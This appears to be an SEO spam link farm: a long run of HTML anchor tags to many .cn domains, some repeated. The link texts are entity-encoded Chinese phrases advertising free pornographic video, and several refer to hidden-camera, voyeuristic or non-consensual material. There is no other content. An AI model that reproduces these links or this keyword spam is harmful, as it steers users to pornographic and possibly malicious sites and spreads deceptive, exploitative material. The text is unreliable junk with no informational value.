<a href="http://whan.org.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://baibigo.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruleng.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunjoe.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moonlightfamily.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x5927;&#x5B66;&#x751F;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://cilva.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;av</a>|
<a href="http://51kj.tj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://oyfl.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://663r.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ylhao123.com.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cindyli.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98&#x4EBA;&#x59BB;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x97E9;&#x65E5;&#x6700;&#x65B0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://pingxiong.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://dkbt.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://fsweikang.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;</a>|
<a href="http://kukulx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://zensun.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://opat.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://hualingdianti.cn" target="_blank">&#x6625;&#x8272;&#x6821;&#x56ED;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://haigov.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://badmilk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fslianfeng.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5220;&#x51CF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://to327.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x6089;&#x5987;&#x5973;xxx&#x5987;&#x5973;av</a>|
<a href="http://vdan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;10</a>|
<a href="http://haoxl.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://400800cn.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4F0A;&#x4EBA;</a>|
<a href="http://readingday.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x8001;&#x5988;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxphylr.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://xx2hh.cn" target="_blank">&#x8001;&#x725B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shhyahrjyy.net.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yomall.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://asp168.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>|
<a href="http://yctcdj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://inindustrial.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://sf999w.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://10171.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ylop.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://winah.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlhongtai.com.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x7F51;&#x7AD9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://serverhdd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;av</a>|
<a href="http://lat101.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zalazala.cn" target="_blank">&#x65E0;&#x7801;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://find-you.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x514D;&#x8D39;</a>|
<a href="http://qdiojrg.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://k-star.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://cucj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;</a>|
<a href="http://fdcfdc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://npczz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://specialtypaper.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;</a>|
<a href="http://sienzhen.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x716E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://emol.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://embseek.cn" target="_blank">&#x5185;&#x5730;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3bian4cao.cn" target="_blank">&#x5939;&#x5F97;&#x597D;&#x6E7F;&#x771F;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x4E86;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://yk4vugb.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szmintong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7B2C;&#x4E8C;&#x6210;&#x4EBA;av</a>|
<a href="http://kening.org.cn" target="_blank">9l&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kq8cn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fr1endfinder.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x723D;.9797pw</a>|
<a href="http://mxb888.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x4E9A;&#x6D32;&#x6B27;&#x6D32;AV&#x51AB;</a>|
<a href="http://js925coq.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://61xp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://js518.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://touqiu.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mqpx.com.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://carmarketing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vqks.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x7247;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://kangweichi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://atexp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;d</a>|
<a href="http://longzhidun.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzfrf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mangma.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aiqba.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;a</a>|
<a href="http://xibuweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aklf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://hongdingchem.com.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jopj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://fsqiyuan168.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://djpfx.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x599E;&#x599E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fdzl.com.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://my8858.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
<a href="http://cszhuangxiu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://fuhuahg.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ltjcbj.cn" target="_blank">&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://c9706.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;</a>|
<a href="http://newhaili.cn" target="_blank">&#x55E8;&#x60A0;&#x60A0;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://nur218.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://vigas.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://antaihunan.cn" target="_blank">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://hxfy168.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zkqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mmm-office.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://ztzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x9C81;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rimq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6A79;&#x6A79;&#x6A79;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://obmk.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://tzjiqiren.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_k&#x9891;&#x9053;</a>|
<a href="http://dianyuanups.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;98&#x798F;&#x5229;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://autowolf.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://sliangyanru.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://winah.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;2023</a>|
<a href="http://goldlinc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://unclesmith.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttlb.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://439999.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baojioa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://sabazywj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinboyi.cn" target="_blank">&#x6700;&#x65B0;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dianziyoujiandizhi.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://adism.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://hh130.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://yktaoran.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://szshhjksy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jinwanjiaweixiu.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x89C6;&#x9891;&#x5BC2;&#x5BDE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hcdj5.cn" target="_blank">3D&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://sujiantao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;77</a>|
<a href="http://pqti.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fr1endfinder.com.cn" target="_blank">&#x65E0;&#x7801;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://weimov.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://engov.cn" target="_blank">97&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x78B0;&#x7A9D;&#x7A9D;</a>|
<a href="http://arcpad.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;&#x798F;&#x5229;</a>|
<a href="http://typhoonmedia.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://biany.cn" target="_blank">&#x719F;&#x5973;&#x4E13;&#x533A;&#x719F;&#x5973;v&#x5929;&#x5802;v&#x4E00;&#x533A;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://txrwg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;18&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://afcef.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://xinghualou.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99slon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
